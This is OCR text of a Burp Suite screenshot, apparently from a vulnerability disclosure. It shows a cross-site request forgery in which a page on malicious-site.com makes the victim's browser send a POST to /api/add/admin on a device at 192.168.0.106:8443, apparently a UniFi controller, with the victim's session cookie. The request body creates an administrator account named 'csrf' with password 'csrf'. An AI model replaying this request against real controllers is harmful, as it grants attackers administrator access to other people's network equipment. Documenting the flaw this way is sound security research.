 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Modified Status Length MIME type Extens
2408 https://192.168.0.106:8443 POST /api/list/alarm 200 176 JSON
2409 https://192.168.0.106:8443 POST /api/stat/event 200 3585 JSON
2417 http://www.malicious-site.com GET /csrf.html 200 921 HTML html
2420 https://192.168.0.106:8443 POST /api/add/admin 200 213 JSON
Request Response
Raw Params Headers Hex
POST /api/add/admin HTTP/1.1
Host: 192.168.0.106:8443
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.malicious-site.com/csrf.html
Content-Length: 88
Origin: http://www.malicious-site.com
Cookie: unifisession=8A13DAAF8A71830141E8E43476EF3C26
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
The victim's valid session
cookie
%7B%22name%22%3A%22csrf%22%2C%22lang%22%3A%22en_US%22%2C%22x_password%22%3A%22csrf%22%7D